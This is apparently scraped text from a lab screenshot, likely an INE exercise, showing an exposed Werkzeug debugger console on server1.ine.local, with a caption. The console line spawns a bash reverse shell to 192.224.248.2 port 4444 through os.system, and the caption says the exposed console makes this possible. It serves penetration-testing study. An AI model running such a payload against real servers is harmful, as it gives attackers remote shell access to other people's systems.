 Console // Werkzeug D
New Tab
server1.ine.local/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> eval(__import__('os').system('bash -c "bash -i >& /dev/tcp/192.224.248.2/4444 0>&1"'))
Werkzeug had it's python console exposed, so it's possible
to spawn a reverse shell using python and a bash payload.
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.